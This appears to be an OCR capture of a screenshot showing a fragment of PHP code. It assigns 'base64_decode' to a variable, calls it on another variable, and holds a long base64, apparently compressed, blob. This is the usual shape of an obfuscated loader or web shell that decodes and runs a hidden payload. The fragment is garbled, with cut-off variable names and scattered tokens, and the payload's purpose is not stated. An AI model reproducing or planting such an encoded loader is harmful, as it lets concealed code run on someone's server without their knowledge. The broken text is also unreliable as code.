
                        
'base64_decode'
                      
$ZZhKaEoWyx
=
$pjFRSYIKAd
(
$ZZhKaEoWy
                                                        
IRCcvNn
);                                             
                                                        
                                                         
         
$GIlWwcxmnj
=
'eNrtXFuP2kgWfo+0/yEPkXpGs5oYaGbaiv
VfP+PR0fHr8s9q4txzv78132ZZW+LO4+fRjsdsFLpoqq8/nuy+KPjffH
mdNwwcHy1d2+p2g8Pnz3fkcaW4N40PrrsczQcb+3T8/P42buM2buP/c9
3MZt3MZt3MZt/K+NW4PjNm7jNm7j/3fcefPt82/3fwTP/iZ4vvt0k8ht
D5Hf30bG5HQhInshAuXQklc7sbu0KYahH/hETVsiJRU05RJg9hnq1nrg
fswf/CReu4hPXUdfeB0lch1lAXsm3ilMFAnmS+g0FnrRzNajuaNnXru7
O0xciV+J1/6jbTYXSXs1Tde0PEAU1rr6NywCvZw0/QFvbMguQv73Fy7e
zMi7QyWbta1dw1rpyOh9nK76noN1bOc6tluHYBhtClk7QA/wCbaBziMj
IqG1vhPFgP9Enl0OJgzd5heti8Sh+8C3Lko8BWOf8UBBWNcQI0xjNb3c
9P7iddAuEIIA6Ie1QU34b6VXoEVJnHYhZ0yXm+H58iMXyjZ68Yd6t5Lh
tH4TPm8UpH4spv89vA0WOnre79jpYROWtvk8GFHgpbwvpO5o5W8Hblo8
nDz2MlnYsDxRm6L2MfqbZdJgC8eFK8Vn0FnLS2Ee9nmwx4W2Gbkp2oE/
k4EsTYc/rcsxFWemT2cdpx5J+IL2xmjrpx7TJHn7Ft2i0Oy0pxE6DXFt
ulovl/5R8Ju5bAyGfZVhlQPwO66k5La9XPrt5cJz0BZsYAF2fZo50UaO
9JqMfKk2n0135bBd1V+Af4Af+NtyBD2L8/0S3XkgfZk2Hdh7OOugY6K7
eHPAeTBzh5OMyNh2YS20nLXDEMeGKjez+s9pMu9LfWFbIrF0iNYBrMXa
ljBC0mNo7pInqHz78bC2jU517BKICbxTOOpYVO6/vSvMbyC/xgn1w0+w
/n8v33k5DIa8fwAsFjXwho6sYfJ3XK3kxsqXx6E14YvHNfA9ybMItsvA